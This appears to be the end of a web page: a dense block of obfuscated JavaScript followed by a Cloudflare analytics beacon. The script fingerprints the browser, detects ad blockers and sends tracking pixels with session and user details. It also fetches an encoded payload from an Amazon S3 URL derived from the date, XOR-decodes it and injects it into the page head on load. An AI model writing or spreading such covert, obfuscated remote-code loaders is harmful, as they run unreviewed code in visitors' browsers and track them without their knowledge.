(String[g9][P9]=function(){var u9;u9=e4X;a61.b61();u9+=s0X;u9+=p7X;u9+=L93;return this[u9](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,V7X);}));(h=navigator[M9][o9](),E={},M=function(a,b){var i4X="efi";var d9;a61.G61();d9=V53;d9+=S4X;d9+=i4X;d9+=Q93;d9 == typeof E[a] && (E[a]=b());return E[a];},y=new (function(){var G4X="ux";var M8o="es";var x4X="ser";var b4X=821.62;var Y4X="pad";var o4X="Mobil";var d4X="lin";var M4X="ie";var U4X=3.47e+3;var m4X="wi";var V4X="bki";var u63=8190;var L4X="os";var g4X="operaM";var f4X=673.13;var P4X="bile";var D4X="edg";var q4X="tVersi";var O4X="ef";var a4X="tan";var T4X="is";var r4X="peraMi";var Z4X="w";var z4X="chro";var p4X="ac";var i8o=/edge/;var E4X="far";var F4X="ox";var X4X="Mob";var B4X="fir";var v4X="era";var A4X="bro";var j33=332;var c4X="ozilla";var M23=3292;var n4X=5.42e+3;var L63=7771;var k4X=800.17;var l4X="il";var H4X=2.74e+3;var L8o="tes";var N4X="hone";var K4X="isF";var y4X="uc";var h8o=/opera/;var w4X=0x100;var g13=5549;var q73=1240;var Q4X="ni";var C4X="isP";var u4X="ms";var s23=5180;var R23=3567;var R4X="andr";var b13=7175;var R73=822;var h4X="shEnabled";var C5,H5,X5,N5,R5,d5,M5,P5,Y5,e5,V9,z9,f9,k9,Z9,y9,O9,v9,r9,w9,l9,T9,J9,G9;C5=K4X;C5+=K9X;C5+=h4X;H5=s93;H5+=L4X;X5=s93;X5+=Y4X;N5=g4X;N5+=k7X;N5+=P4X;R5=u4X;R5+=M4X;R5+=o4X;R5+=L93;d5=d4X;d5+=G4X;M5=R4X;M5+=k7X;M5+=s93;M5+=J4X;P5=A93;P5+=N4X;Y5=T4X;Y5+=X4X;Y5+=l4X;Y5+=b13 != M23?s23 != q73?L93:(H4X,U4X):w4X;e5=C4X;e5+=K0X;V9=c93;V9+=p7X;V9+=q4X;V9+=a1X;z9=M93;z9+=s93;z9+=a4X;f9=k7X;f9+=r4X;f9+=Q4X;k9=k7X;k9+=k93;k9+=v4X;Z9=n93;Z9+=y2X;Z9+=E4X;Z9+=s93;y9=B4X;y9+=O4X;y9+=F4X;O9=y4X;O9+=A4X;O9+=Z4X;O9+=x4X;v9=u63 < R23?(q93,n4X):(k4X,R73) !== (L63,j33)?b4X > g13?f4X:m93:n93;v9+=n93;v9+=s93;v9+=L93;r9=D4X;r9+=L93;w9=z4X;w9+=m93;w9+=L93;l9=m93;l9+=c4X;T9=Z4X;T9+=L93;T9+=V4X;T9+=M93;J9=m93;J9+=p4X;G9=m4X;G9+=u93;this[G9]=function(){var s4X=/windows/;var R9;R9=M93;R9+=L93;R9+=u6X;return s4X[R9](h);};this[J9]=function(){var j4X=/macintosh/;var N9;N9=M93;N9+=L93;N9+=n93;N9+=M93;return j4X[N9](h);};this[T9]=function(){var I8o=/webkit/;var X9;X9=M93;a61.G61();X9+=L93;X9+=u6X;return I8o[X9](h);};this[l9]=function(){var W8o=/(compatible|webkit)/;var t8o=/mozilla/;var U9,H9;U9=M93;U9+=L93;U9+=n93;U9+=M93;H9=M93;H9+=L93;a61.b61();H9+=n93;H9+=M93;return t8o[H9](h) && !W8o[U9](h);};this[w9]=function(){var e8o=/chrome/;var S8o=/crios/;var a9,q9,C9;a9=M93;a9+=L93;a61.G61();a9+=n93;a9+=M93;q9=M93;q9+=L93;q9+=n93;q9+=M93;C9=M93;C9+=L93;C9+=u6X;return (e8o[C9](h) || S8o[q9](h)) && !i8o[a9](h);};this[r9]=function(){var Q9;Q9=M93;Q9+=L93;Q9+=n93;Q9+=M93;return i8o[Q9](h);};this[v9]=function(){var K8o=/msie|trident\//;var B9,E9;B9=I0X;B9+=u6X;E9=M93;E9+=L93;E9+=n93;E9+=M93;return K8o[E9](h) && !h8o[B9](h);};this[O9]=function(){var Y8o=/uc(web|browser)/;var F9;F9=L8o;a61.G61();F9+=M93;return Y8o[F9](h);};this[y9]=function(){var g8o=/firefox/;var A9;A9=M93;A9+=L93;A9+=u6X;a61.b61();return g8o[A9](h);};this[Z9]=function(){var P8o="chr";a61.b61();var u8o="om";var o8o=/safari/;var n9,x9;n9=P8o;n9+=u8o;n9+=L93;x9=M93;x9+=M8o;x9+=M93;return o8o[x9](h) && !this[n9]();};this[k9]=function(){var b9;b9=L8o;a61.G61();b9+=M93;return h8o[b9](h);};this[f9]=function(){var d8o=/opera mini/;var D9;D9=M93;D9+=M8o;D9+=M93;return d8o[D9](h);};this[z9]=function(){var G8o=/titan/;var c9;c9=I0X;c9+=u6X;a61.b61();return G8o[c9](h);};this[V9]=function(a){var p9;p9=a61.i93;p9+=W53;a61.G61();return M(+p9,function(){var g03=434610368;var q8o=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;a61.G61();var d03=601414272;var X8o=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var w8o=/msie\s([0-9]+\.[0-9a-z]+)/;var Q8o="tch";var U8o=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var n33=5;var T8o=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var R8o=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var N8o=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var C8o=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var a8o=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var J8o=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var r8o="ma";var l8o=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var W93=2082986240;var H8o=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var t5,I5,j9,s9,m9,b,W5,d;t5=B7X;t5+=L93;t5+=v6X;t5+=o93;I5=a61.i93;I5+=a61.K93;j9=a61.i93;j9+=e53;s9=a61.i93;s9+=a61.i93;m9=a61.i93;m9+=S53;b=[];switch(a){case S53 | n33:b=[R8o];break;case C43 >> d03:b=[J8o,N8o];break;case +m9:b=[T8o];break;case s9 - a61.y33:b=[X8o];break;case j9 >> W93:b=[l8o];break;case I5 >> g03:b=[l8o,H8o];break;case +e53:b=[U8o,w8o];break;case +P43:b=[C8o];break;case S43 & a61.S93:b=[q8o];break;case +K53:b=[a8o];}for(var c=a61.K93 - a61.y33,e=b[t5];c < e;c++){W5=r8o;W5+=Q8o;d=h[W5](b[c]);if(d && d[a61.i93 * a61.A33])return parseFloat(d[+a61.i93]);}return a61.K93 ^ a61.y33;});};this[e5]=function(){var B8o=/mobi/;var E8o="droid";a61.b61();var v8o="an";var L5,h5,K5,i5,S5;L5=M93;L5+=L93;L5+=n93;L5+=M93;h5=v8o;h5+=E8o;K5=B7X;K5+=F53;K5+=V53;K5+=U93;i5=m93;i5+=y2X;i5+=p7X;S5=Z4X;S5+=s93;S5+=u93;return MOBILE_VERSION?(this[S5]() || this[i5]() || this[K5]() && !this[h5]()) && !B8o[L5](h):!(a61.K93 * a61.A33);};this[Y5]=function(){var g5;g5=T4X;g5+=O8o;a61.b61();g5+=K0X;return MOBILE_VERSION?!this[g5]():!(a61.i93 | a61.y33);};this[P5]=function(){var d13=5690;var f63=9577;var Z8o=5.38e+3;var x8o=161.19;var y8o=853.68;var R63=8450;var P23=3210;var F8o=/iphone/;var b63=9570;var o73=762;var A8o="F";var n8o=9.22e+3;var k8o=63.04;var A23=4500;var u5;u5=I0X;u5+=n93;u5+=M93;return MOBILE_VERSION?F8o[u5](h):!((R63 > y8o?a61.i93:(o73,A23) == f63?(A8o,Z8o):(P23,d13) == (x8o,b63)?(n8o,k8o):g93) - a61.y33);};this[M5]=function(){var b8o=/android/;var o5;o5=M93;o5+=L93;o5+=n93;o5+=M93;return MOBILE_VERSION?b8o[o5](h):! +a61.i93;};this[d5]=function(){var m8o=/linux/;var f8o=640.34;var s33=268;var s13=7361;var Q63=9020;var p8o=432.38;var D63=9600;var c8o=241.75;var z8o=271.08;var V8o=100.07;var D8o=829.1;var G5;G5=(Q63,f8o) >= s13?(q93,g93):(D63,D8o) === (z8o,c8o)?s33 <= V8o?M0X:p8o:M93;G5+=L93;G5+=u6X;return MOBILE_VERSION?m8o[G5](h):!(a61.i93 * a61.A33);};this[R5]=function(){var D03=1686500640;var s8o=/iemobile/;var J5;a61.b61();J5=M93;J5+=M8o;J5+=M93;return MOBILE_VERSION?s8o[J5](h):!(a61.i93 << D03);};this[N5]=function(){var j8o=/opera mobi/;var T5;T5=M93;T5+=L93;T5+=n93;T5+=M93;return MOBILE_VERSION?j8o[T5](h):!(a61.i93 | a61.A33);};this[X5]=function(){var I3o=/ipad/;var l5;l5=M93;a61.b61();l5+=M8o;l5+=M93;return MOBILE_VERSION?I3o[l5](h):! +a61.i93;};this[H5]=function(){var n03=1585522752;var t3o="ph";var w5,U5;w5=s93;w5+=t3o;w5+=k7X;w5+=W3o;U5=s93;U5+=O1X;U5+=J4X;return MOBILE_VERSION?this[U5]() || this[w5]():!(a61.i93 >> n03);};this[C5]=function(){var q5;a61.b61();q5=a61.i93;q5+=C43;return M(+q5,function(){var e3o="hockwaveFlash.ShockwaveFlash";var a5;try{a5=M0X;a5+=e3o;return (new ActiveXObject(a5),! +a61.K93);}catch(a){var g3o="eTypes";var Y3o="mim";var u3o="ication";var K3o="pplica";var S3o="enab";var L3o="x-shockwave-flash";var h3o="tion/";var o3o="mimeTy";var P3o="appl";var i3o="ledPlugin";var B5,E5,v5,Q5,r5;B5=S3o;B5+=i3o;E5=y2X;E5+=K3o;E5+=h3o;E5+=L3o;v5=Y3o;v5+=g3o;Q5=P3o;Q5+=u3o;Q5+=M3o;Q5+=L3o;r5=o3o;r5+=A53;r5+=n93;return navigator[r5][Q5] && navigator[v5][E5][B5];}});};})());B(O5);B(F5);y[y5]() && y[A5](e53 >> l03);(T=[+P43,+a61.i93],N=[+Z5,a61.K93 << I03],U=[+x5,a61.i93 & a61.S93],H=[a61.i93 | a61.A33,+i53,+P43,+S53,n5 | Z33,+k5,+b5],V=function(a,b){var a3o="vig";var q3o="ndBea";var r3o="tor";a61.b61();var N3o="Beacon";var G3o="loa";var l3o="NE$";var J3o="send";var C3o="ation";var d3o="sr";var U3o="tedType";var H3o="adblockDetec";var X3o="igato";var T3o="na";var w3o="configur";var I4,j5,s5,V5,c5,z5,D5,f5,m5,p5,c;I4=d3o;I4+=p7X;j5=k7X;j5+=u93;j5+=G3o;j5+=J4X;s5=k7X;s5+=W3o;s5+=R3o;s5+=f53;b=b || (function(){});try{V5=J3o;V5+=N3o;c5=T3o;c5+=y1X;c5+=X3o;c5+=y93;z5=t53;z5+=I53;z5+=l3o;D5=H3o;D5+=U3o;f5=w3o;f5+=C3o;if(z[f5][D5] == AdBlockTypesEnum[z5] && GLOBAL[c5][V5]){m5=n93;m5+=L93;m5+=q3o;m5+=s53;p5=T3o;p5+=a3o;p5+=y2X;p5+=r3o;GLOBAL[p5][m5](a);b();return;}}catch(e){}c=new Image();c[s5]=c[j5]=b;c[I4]=a;},W=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:l1X,send:function(a,b){var Z7o=998.6;var F7o=0x55f;var t7o=847.68;var U7o=710.26;var V3o="uctI";var O7o=0x1428;var m73=2360;var h73=522;var E7o=410.17;var i7o="_v";var N63=8469;var x3o="yStri";var p3o="onfigurati";var l7o=0x2704;var D13=7200;var n7o=68.40;var f13=7180;var y7o="s:";var M7o=116.85;var O3o="putQueryStrin";var S7o="putQueryS";var n3o="fo";var u7o=350.62;var K7o="alue";var y3o="rySt";var B3o="tt";var N7o="ai";var T7o=216.98;var r7o=814.39;var t13=5226;var h7o="uniq";var G7o="put";var d7o=674.44;var w7o="repla";var v7o=178.16;var Z13=7048;var m13=7340;var x7o=764.13;var Z3o="putQuer";var d63=8345;var J7o="pixelDo";var s73=2380;var q7o=" in";var H7o=858.01;var A7o=479.55;var D3o="putQ";var m3o="putQu";var X7o=0x19be;a61.b61();var c3o="prod";var Y7o="Session";var g7o="Id";var j3o=508.07;var P7o="ration";var t73=428;var a7o="fo:";var B7o=371.57;var L7o="ue";var R7o="QueryString";var o7o=765.65;var v03=1289593248;var x63=9379;var W63=7412;var Q7o=106.71;var v3o="ge";var Q23=4160;var k3o="putQueryStri";var F3o="putQue";var s3o="yStrin";var A3o=".0.0.";var W7o="configu";var z3o="ueryString";var E3o="tTime";var C7o="engt";var e7o="ra";var O4,B4,E4,v4,Q4,r4,a4,q4,C4,w4,U4,H4,l4,X4,T4,N4,J4,R4,G4,d4,o4,M4,u4,P4,g4,Y4,L4,h4,K4,i4,S4,e4,W4,t4,c;try{O4=Q3o;O4+=y6X;O4+=F53;O4+=l2X;B4=v3o;B4+=E3o;E4=k93;E4+=B3o;E4+=B7X;v4=O3o;v4+=l2X;Q4=M93;Q4+=k93;Q4+=y2X;Q4+=l2X;r4=F3o;r4+=y3o;r4+=m1X;a4=W53;a4+=A3o;a4+=a61.i93;q4=Z3o;q4+=x3o;q4+=D1X;C4=s93;C4+=u93;C4+=n3o;w4=k3o;w4+=D1X;U4=b3o;U4+=f3o;H4=D3o;H4+=z3o;l4=c3o;l4+=V3o;l4+=J4X;X4=p7X;X4+=p3o;X4+=a1X;T4=k93;T4+=s93;T4+=J4X;N4=m3o;N4+=P6X;N4+=s3o;N4+=l2X;J4=X1X;J4+=l2X;J4+=x63 !== j3o?I7o:t7o;J4+=J4X;R4=W7o;R4+=e7o;R4+=R6X;G4=M93;G4+=s93;G4+=J4X;d4=S7o;d4+=M93;d4+=r53;d4+=D1X;o4=i7o;o4+=K7o;M4=h7o;M4+=L7o;M4+=Y7o;M4+=g7o;u4=W7o;u4+=P7o;P4=N63 === (t13,u7o)?(M7o,D13) >= (k13,o7o)?(g93,l2X):d7o:p7X;P4+=n93;g4=G7o;g4+=R7o;Y4=J7o;Y4+=m93;Y4+=N7o;Y4+=(T7o,m73) === (G13,W63)?(X7o,l7o):(Z13,d63) <= s73?(H7o,U7o):u93;L4=W7o;L4+=P7o;h4=a61.i93;h4+=a61.K93;h4+=U43;K4=n93;K4+=B7X;K4+=s93;K4+=j0X;i4=w7o;i4+=j0X;S4=B7X;S4+=C7o;S4+=o93;e4=n93;e4+=b6X;e4+=l2X;W4=H6X;W4+=q7o;W4+=a7o;W4+=O6X;t4=b3o;t4+=(r7o,t73) < H13?V53:(m13,Q7o) < (v7o,E7o)?B7o:(O7o,F7o);t4+=y7o;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(t4 + a + W4 + b);e4 == typeof b && a61.K93 - a61.y33 < b[S4] && (b=b[i4](/[,\r\n]/g,V7X)[K4](+a61.K93,+h4));c=new RuntimeURL(z[L4][Y4],M3o,W,!(a61.K93 - a61.y33))[g4](P4,X(z[u4][M4][o4],O))[d4](G4,z[R4][J4])[N4](T4,z[X4][l4])[H4](U4,a[((h73,A7o) <= Q23?(Z7o,x7o) > f13?g93:a61.K93:n7o) >> v03])[w4](C4,b || V7X)[q4](y1X,a4)[r4](Q4,a61.i93)[v4](E4,new Date()[B4]())[O4]();V(c);}catch(e){}}},P=new w(),Y=function(a,b){a61.G61();var b7o="ntains";var T03=873441184;var k7o="co";var Z4,A4,y4,F4,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && a61.K93 * a61.A33 == a[a61.i93 << T03] || !PIXEL_LOG_LEVEL_ERROR && a61.i93 * a61.A33 == a[a61.i93 ^ a61.y33] || !PIXEL_LOG_LEVEL_WARNING && (W53 ^ a61.y33) == a[a61.i93 | a61.y33] || !PIXEL_LOG_LEVEL_INFO && (P43 ^ a61.y33) == a[a61.i93 * a61.A33] || !PIXEL_LOG_LEVEL_DEBUG && (i53 ^ a61.y33) == a[a61.i93 & a61.S93])){Z4=c1X;Z4+=B7X;Z4+=D6X;A4=B1X;A4+=S4X;if(b && a[+a61.K93] == T[+a61.K93]){y4=k93;y4+=V53;y4+=M93;F4=k7o;F4+=b7o;c=b;if(P[F4](c))return;P[y4](c);}z[A4][Z4](z,arguments);}},Q=function(a,b){var D7o="ined";var x4;x4=f7o;x4+=U9X;x4+=E53;a61.G61();x4+=D7o;if(x4 === typeof PIXEL_DISABLE || !(a61.i93 | a61.A33) === PIXEL_DISABLE)return Y(a,b);},Z=function(a,b,c,e,d,f,h){var p63=9899;var c7o="lement";var j7o=271.07;var i2o="ogr";var t2o="imeout";var m7o="oUpperC";var e2o="nerror";var z7o="method not imp";var M63=8310;var s7o="ase";var V7o="OS";var I2o="nt";var h2o="ad";var p7o="GE";var S2o="onpr";var Y13=5493;var K2o="ess";var W2o="timeou";var f4,b4,k4,n4,t83,I83,j4,s4,m4,z4,D4,g;f4=z7o;f4+=c7o;f4+=W4X;b4=O8o;b4+=V7o;b4+=R93;k4=p7o;k4+=R93;n4=M93;n4+=m7o;n4+=s7o;a=a[n4]();if(k4 != a && b4 != a)e(f4,- +a61.i93);else {t83=k7X;t83+=W3o;t83+=R3o;t83+=f53;I83=(p63,M63) == Y13?j7o:k7X;I83+=I2o;I83+=t2o;j4=W2o;j4+=M93;s4=k7X;s4+=e2o;m4=S2o;m4+=i2o;m4+=K2o;z4=a1X;z4+=B7X;z4+=k7X;z4+=h2o;D4=L2o;D4+=u93;g=new XDomainRequest();g[D4](a,b);g[z4]=function(){var g63=7802;var P2o=0x107f;var F73=1651;var Y2o=1.71e+3;var Q73=1490;var j73=2463;var E23=4330;var g73=614;a61.b61();var F03=1463799712;var a63=8923;var E63=9065;var g2o=856.63;var p23=5150;var z23=4944;var o2o="Tex";var H23=3810;var p4,V4,c4;p4=W53;p4+=(Q73,z23) == (E63,g63)?(Y2o,y1X):H23 > (F73,p23)?E23 >= (a63,j73)?(g2o,P2o):g73:a61.K93;p4+=a61.K93;V4=M93;V4+=y93;V4+=s93;V4+=m93;c4=u2o;c4+=M2o;c4+=o2o;c4+=M93;c(g[c4][V4](),p4 << F03);};g[m4]=function(){};g[s4]=function(){a61.b61();var z03=1697953472;e(V7X,-(a61.i93 << z03));};d && (g[j4]=d,g[I83]=g[t83]);setTimeout(function(){var R2o=0x1fff;var G2o=766.62;var d2o=665.33;var J2o=7.52e+3;var L23=2988;var z13=7206;var i13=5410;var V73=2206;var j23=5210;var S13=5406;var W83;W83=n93;W83+=L93;W83+=(d2o,V73) === z13?(B7X,I7o):j23 == G2o?(R2o,y1X):(L23,i13) != S13?u93:(J2o,u5X);W83+=J4X;g[W83](h || V7X);},+a61.K93);}},aa=XMLHttpRequest[e83] || +P43,ba=function(a,b,c,e,d,f,h){var U2o="eo";var a2o="onreadys";var q2o="time";var l2o="entials";var H2o="tim";var r2o="tatechange";var w2o="ntim";var Q2o="oUpperCase";var N2o=941.97;var X2o="withCre";var X13=6070;var C2o="out";var T2o="defin";var k33=6;var Q83,r83,a83,H83,l83,X83,T83,K83,i83,S83,g,k;Q83=n93;Q83+=L93;Q83+=k33 > (D33,X13)?N2o:u93;Q83+=J4X;r83=f7o;r83+=T2o;r83+=L93;r83+=J4X;a83=X2o;a83+=J4X;a83+=l2o;H83=a1X;H83+=H2o;H83+=U2o;H83+=r1X;l83=C53;l83+=q53;l83+=O53;X83=k7X;X83+=w2o;X83+=L93;X83+=C2o;T83=q2o;T83+=k7X;T83+=r1X;K83=a2o;K83+=r2o;i83=L2o;i83+=u93;S83=M93;S83+=Q2o;a=a[S83]();g=new XMLHttpRequest();g[i83](a,b,! +a61.K93);g[K83]=function(){var b2o="ont";var n2o="Tim";var D2o="ou";var E2o="atus";var F2o="05";var f2o="ime";var A2o="response";var x2o="clear";var O2o="tus";var v2o="adyState";var Z2o="Text";var h03=300342752;var y2o="sta";var B2o="atu";var k2o="eou";var h83,N83,J83,R83,G83,d83,o83,M83,u83,P83,g83,Y83,L83,a;h83=e4X;h83+=v2o;if(g[h83] == aa){N83=u6X;N83+=E2o;J83=n93;J83+=M93;J83+=B2o;J83+=n93;R83=u6X;R83+=y2X;R83+=O2o;G83=W53;G83+=F2o;d83=y2o;d83+=M93;d83+=f3o;o83=W53;o83+=a61.K93;o83+=P43;M83=b3o;M83+=V53;M83+=n93;u83=W53;u83+=a61.K93;u83+=a61.K93;P83=M93;P83+=r53;P83+=m93;g83=A2o;g83+=Z2o;Y83=x2o;Y83+=n2o;Y83+=k2o;Y83+=M93;L83=b2o;L83+=f2o;L83+=D2o;L83+=M93;g[L83]=function(){};k && (GLOBAL[Y83](k),k=!(a61.i93 >> h03));a=g[g83][P83]();(u83 ^ a61.y33) == g[M83] || +o83 == g[d83] || +G83 == g[R83]?c(a,g[J83]):e(a,g[N83]);}};d && (g[T83]=d,(X83 in XMLHttpRequest[l83])?g[H83]=function(){var c2o="ext";var z2o="im";var C83,w83,U83;C83=S53;C83+=a61.K93;C83+=P43;w83=M93;w83+=y93;w83+=z2o;U83=u2o;U83+=M2o;U83+=R93;a61.G61();U83+=c2o;e(g[U83][w83](),+C83);}:k=setTimeout(function(){var p2o="rt";var V2o="abo";var q83;q83=V2o;q83+=p2o;g[q83]();e(V7X,- +a61.i93);},d));g[a83]=r83 != typeof f?f:! +a61.K93;g[Q83](h || V7X);},ca={async:function(a,b,c,e,d,f,h){var m2o="pp";var s2o="tectVersion";var j2o="msie";var I1o="Mobile";var F83,O83,B83,E83,v83;F83=y2X;F83+=m2o;F83+=V1X;O83=J4X;O83+=L93;O83+=s2o;B83=a61.i93;B83+=a61.K93;E83=j2o;E83+=I1o;v83=m93;v83+=n93;v83+=s93;v83+=L93;(y[v83]() && !y[E83]() && (B83 ^ a61.y33) > y[O83](+e53)?Z:ba)[F83](l1X,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var W1o="crc=1";var t1o="&";var A83,y83;A83=t1o;A83+=W1o;y83=y2X;y83+=n93;y83+=e1o;this[y83](a,b + A83,function(a,b){var S1o="spl";var g23=3180;var J63=8460;var L1o=729.77;var u1o="harC";var M1o="odeAt";var p13=7240;var Y1o=436.11;a61.b61();var l73=944;var N13=5890;var p03=1888720160;var K1o=";";var L03=371763808;var g1o=489.71;var P1o=0x21bb;var i1o="it";var o1o=4.01e+3;var Z83,n83,x83,d,f,k83,D83,f83,b83,c83,z83,q,l;Z83=f2X;Z83+=v6X;Z83+=o93;if(+a61.K93 === a[Z83])c(a,b);else {n83=f2X;n83+=D1X;n83+=h93;x83=S1o;x83+=i1o;d=a[x83](K1o,W53 << L03);if(a && +e53 > a[n83])(PIXEL_LOG_LEVEL_METRICS && x(N) && Q(N,void (a61.K93 * a61.A33)),f=!(a61.i93 ^ a61.y33));else {k83=B7X;k83+=X2X;k83+=l2X;k83+=h93;if(!(f=+W53 > d[k83])){D83=B7X;D83+=X2X;D83+=c5X;D83+=o93;f83=Q3o;f83+=h1o;b83=a61.i93;b83+=(J63,L1o) === (Y1o,p13)?(g1o,G13) >= l73?n93:P1o:a61.K93;f=parseInt(d[+a61.K93],b83 - a61.y33);for(var h=d[a61.i93 << p03][f83](),l=- +a61.i93,m=a61.K93 * a61.A33;m < h[D83];m++){c83=Y43;c83+=S53;z83=p7X;z83+=u1o;z83+=M1o;(q=h[z83](m) ^ l,q=C[q & +c83],l=l >>> ((g23 == N13?(o1o,g93):S43) | a61.y33),l=l ^ q);}f=f !== (l ^ - +a61.i93) >>> +a61.K93;}f?(PIXEL_LOG_LEVEL_ERROR && x() && Q(U,a),f=!(a61.i93 & a61.S93)):f=! +a61.K93;}f?c(d[+a61.i93],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[V83]() && +p83 > y[m83](+e53)},X=function(a,b){var R1o="fromChar";var X1o="od";var J1o="Code";var N1o="CodeAt";var T1o="rC";var d1o="repl";var G1o="ace";var e33,s83,W33,t33,I33,j83,f,h,e;e33=d1o;e33+=G1o;s83=E6X;s83+=c5X;s83+=o93;for(var c=D(b),e=V7X,d=+a61.K93;d < a[s83];d++){W33=R1o;W33+=J1o;t33=E6X;t33+=l2X;t33+=M93;t33+=o93;I33=G2X;I33+=E1X;I33+=N1o;j83=s2X;j83+=T1o;j83+=X1o;j83+=J2X;(f=a[j83](d),h=c[I33](d % c[t33]),e=e + String[W33](f ^ h));}return btoa(c + e)[e33](/=/g,V7X);},O=S53 ^ a61.y33,F=document,B=new Date()[S33]()[i33](+a61.K93,+K33),da=parseInt(B[h33](y0X)[+a61.i93],+L33),R=(function(a,b){a61.b61();var Y33,c,e;Y33=n93;Y33+=b93;Y33+=p7X;Y33+=L93;(c=J(a),e=J(c)[Y33](+a61.K93,-b));return c + e;})(B,da),G=F[g33](P33));G[u33]=M33;(function(){var l1o=581.57;var W13=5282;var v1o="substrin";var U1o=735.75;var F1o=".amazonaws.co";var r1o="ers";var I13=5220;var E1o=892.68;var b73=1850;var a1o="ev";var q1o="as";var C1o=8.28e+3;var H1o=7.94e+2;var Z63=9375;var O1o="https://s3";var w1o=27.02;var B1o=933.68;var F23=4435;var B13=6760;var Q1o="pl";var X33,T33,N33,J33,R33,G33,d33,o33,a;X33=d93;X33+=l1o !== F23?G93:b73 == n63?(H1o,o93):(U1o,w1o) < I13?(C1o,V53):q93;X33+=R93;a61.G61();T33=q1o;T33+=e1o;N33=x53;N33+=X9X;J33=y93;J33+=a1o;J33+=r1o;J33+=L93;R33=n93;R33+=Q1o;R33+=s93;R33+=M93;G33=a61.i93;G33+=a61.K93;d33=v1o;d33+=W13 >= E1o?l2X:B13 < Z63?B1o:g93;o33=O1o;o33+=F1o;o33+=m93;o33+=M3o;a=o33 + R + M3o + R[d33](a61.K93 - a61.y33,+G33)[R33](V7X)[J33]()[N33](V7X);ca[T33](X33,a,function(a){var D1o="ild";var f1o="dCh";var V1o="ubs";a61.G61();var y1o="appe";var Z1o="hea";var p1o="fromCharCod";var n1o="gName";var A1o="ndChild";var z1o="ATP/";var c1o="substr";var x1o="getElementsByTa";var k1o="cre";var m1o="rCodeAt";var b1o="ateTextNo";var F33,O33,B33,E33,v33,Q33,r33,U33,H33,l33,c,e,d,a33,q33,C33,w33,h,g;try{F33=y1o;F33+=A1o;O33=Z1o;O33+=J4X;B33=x1o;B33+=n1o;E33=k1o;E33+=b1o;E33+=U9X;v33=c1X;v33+=X2X;v33+=f1o;v33+=D1o;Q33=M3o;Q33+=w5X;Q33+=z1o;r33=p0X;r33+=m0X;U33=f2X;U33+=D1X;U33+=h93;H33=c1o;H33+=F53;H33+=l2X;l33=n93;l33+=V1o;l33+=h1o;e=O;a=atob(a);d=a[l33](a61.K93 * a61.A33,e);a=a[H33](e);for(var e=V7X,f=+a61.K93;f < a[U33];f++){a33=p1o;a33+=L93;q33=E6X;q33+=c5X;q33+=o93;C33=s2X;C33+=y93;C33+=g9X;C33+=E2X;w33=s2X;w33+=m1o;(h=a[w33](f),g=d[C33](f % d[q33]),e=e + String[a33](h ^ g));}c=e;c=c[r33](RegExp(Q33,l2X),S);G[v33](F[E33](c));F[B33](O33)[a61.K93 & a61.S93][F33](G);}catch(k){}},function(){});})();}function x(a){var P03=498945312;var K8,i8,S8,e8;K8=B7X;K8+=L93;K8+=v6X;K8+=o93;i8=y93;i8+=y2X;i8+=j2X;S8=a61.i93;S8+=a61.K93;S8+=a61.K93;e8=E53;e8+=B7X;e8+=k7X;a61.b61();e8+=f53;for(var b=Math[e8]((S8 & a61.S93) * Math[i8]() + (a61.i93 - a61.y33)),c=!(a61.i93 << P03),e=a61.K93 | a61.y33,d=H[K8];e < d;e++){void +a61.K93 !== a && a[+a61.K93] === H[e] && (c=! +a61.K93);}return c && (a61.i93 ^ a61.y33) === b;}});})(897170,'d21rudljp9n1rr');</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3daba76f7cc94e0fa7a7d876307fb046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>